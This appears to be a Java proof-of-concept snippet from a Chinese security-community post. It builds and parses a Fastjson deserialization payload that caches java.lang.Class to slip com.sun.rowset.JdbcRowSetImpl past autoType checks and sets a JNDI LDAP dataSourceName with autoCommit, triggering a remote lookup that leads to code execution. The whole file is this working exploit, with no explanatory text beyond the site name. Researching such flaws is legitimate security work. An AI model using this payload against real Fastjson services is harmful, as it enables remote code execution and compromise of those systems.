 package org.example;
import com.alibaba.fastjson.JSON;
public class Main {
    public static void main(String[] args) {
        String payload = "{\n" +
                "    \"a\":{\n" +
                "        \"@type\":\"java.lang.Class\",\n" +
                "        \"val\":\"com.sun.rowset.JdbcRowSetImpl\"\n" +
                "    },\n" +
                "    \"b\":{\n" +
                "        \"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\n" +
                "        \"dataSourceName\":\"ldap://127.0.0.1:1389/ppcjug\",\n" +
                "        \"autoCommit\":true\n" +
                "    }\n" +
                "}";
        JSON.parse(payload);
    }
}
先知社区